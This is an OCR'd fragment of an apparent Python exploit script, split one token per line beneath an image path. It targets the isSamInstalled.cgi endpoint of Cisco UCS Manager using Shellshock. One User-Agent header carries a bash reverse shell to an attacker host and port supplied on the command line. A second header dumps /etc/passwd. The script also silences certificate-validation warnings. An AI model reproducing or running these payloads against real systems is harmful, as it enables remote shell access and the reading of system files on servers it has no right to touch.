
	sys
.
exit
(
)
#Disables request warning for cert 
validation ignore.
requests
.
packages
.
urllib3
.
disable_warnings
(
)
ucs 
=
 sys
.
argv
[
1
]
url 
=
"https://"
+
 ucs 
+
"/ucsm/isSamInstalled.cgi"
attackhost 
=
 sys
.
argv
[
2
]
revshellport 
=
 sys
.
argv
[
3
]
headers1 
=
{
'User-Agent'
:
'() { 
ignored;};/bin/bash -i >& /dev/tcp/'
+
attackhost 
+
'/'
+
 revshellport 
+
' 
0>&1'
}
headers2 
=
{
"User-Agent"
:
'() { test;};echo 
\"Content-type: text/plain\"; echo; 
echo; echo $(</etc/passwd)'
}